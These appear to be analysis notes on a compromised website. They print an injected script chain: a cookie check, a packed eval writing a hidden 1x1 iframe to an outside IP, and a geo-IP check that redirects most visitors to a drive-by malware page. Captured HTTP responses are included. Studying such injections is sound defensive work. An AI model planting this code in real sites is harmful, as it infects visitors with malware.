 <script type="text/javascript">var c = document.cookie;
if (c.indexOf('iswebx=false') != -1) {} else {
var d = new Date();
d.setFullYear(d.getFullYear() + 1) document.cookie = 'iswebx=false;expires=' + d.toGMTString();
document.write('<scri' + 'pt src="js/lp.js" type="text/javascript"></s' + 'cript>')
}</script>
GET http://45. .60/one/js/lp.js application/j... 200 0.397
Diagrams
Response Details
1 eval(function(d,f,a,c,b,e){b=function(a){return a.toString(f)};if(!"".replace(/^/,String)){for(;a--;)e[b(a)]=c[a]||b(a);c=[function(a){r
eturn e[a]}];b=function(){return"\\w+"};a=1}for(;a--;)c[a]&&(d=d.replace(new RegExp("\\b"+b(a)+"\\b","g"),c[a]));return d}("c.7(\
"<0 3='4://5.6.2.8/9.a' b='1' d='1'></0>\");",14,14,"iframe 208 src http 67 writeln 108 www php width document height".split(" "),0,{})
);
document.writeln( “<iframe src= ‘http://67.*.208.108/www.php' width='1' height='1'></iframe>");
<script language="javascript" type="text/javascript" src="http://int.dpool.sina.com.cn/iplookup/iplookup.php?format=js"></script>
<script>
var local = '';
if(remote_ip_info['city'] == ("\u4e1c\u839e"))
{
//判断城市如果是东莞则跳转到百度首页否则302跳转到下面准备挂马页面：
document.location.href="http://www.baidu.com";
}
</script>
[Response] HTTP/1.1 302 Moved Temporarily
Connection keep-alive
Content-Length 268
Content-Type text/html
Date Mon, 06 Nov 2017 02:40:59 GMT
Location http://174. 42/index.php?id=011
Server nginx
X-Powered-By PHP/5.4.45